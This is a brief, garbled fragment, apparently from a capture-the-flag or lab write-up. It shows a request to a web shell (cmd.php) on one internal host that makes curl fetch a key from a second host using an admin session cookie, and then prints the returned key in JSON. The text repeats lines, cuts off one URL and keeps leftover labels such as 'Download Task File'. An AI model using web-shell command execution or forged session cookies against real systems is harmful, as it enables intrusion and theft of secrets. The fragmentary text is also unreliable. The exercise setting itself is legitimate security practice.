 URL
.php?0=curl+http://172.2.78.6:8888/key+-b+"eyJ1c2VyIjoiYWRtaW4ifQ.Z3zvxA.3ctTGQeEHdsYY66hbZKoftfwOLg"
Download Task File
Download Task File Detail
http://172.2.78.5/cmd.php?0=curl+http://172.2.78.6:8888/key+-b+"eyJ1c2VyIjoiYWRtaW4ifQ.Z3zvxA.3ctTGQeEHdsYY66hbZKoftfwOLg"
{
"key": "key = \"4f5d1d5d-1d5d-1d5d1d5d1d5d\"",
"message": "key"
}